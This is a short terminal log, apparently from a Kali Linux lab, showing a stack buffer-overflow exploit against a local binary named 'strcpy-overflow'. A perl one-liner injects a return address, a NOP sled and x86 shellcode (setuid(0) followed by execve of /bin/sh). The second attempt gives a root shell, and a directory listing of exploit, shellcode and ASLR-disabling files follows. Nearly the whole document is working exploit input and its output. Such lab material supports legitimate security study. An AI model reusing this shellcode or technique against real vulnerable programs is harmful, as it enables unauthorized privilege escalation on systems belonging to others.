 root@kali:~/ck# rm He C
root@kali:~/ck# ./strcpy-overflow `perl -e 'print "\x30\xd3\xff\xff", "\x90"x68, "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2
\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80", "\x10\xd3\xff\xff"'`
^C
root@kali:~/ck# ./strcpy-overflow `perl -e 'print "\x50\xd3\xff\xff", "\x90"x68, "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2
\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80", "\x30\xd3\xff\xff"'`
# ls
1 bad.wav bird.wav lena512.jpg shellcode-2.sh strcpy-overflow
2 bf-bmp-final.bf gets-overflow printf shellcode.bin strcpy-overflow-exploit.sh
Makefile bf-bmp-final.bmp gets-overflow.c printf.c shellcode.c strcpy-overflow.c
alien.wav bf.py lena-steg.png shellcode-2.bin shellcode.sh turn-off-ASLR.sh
#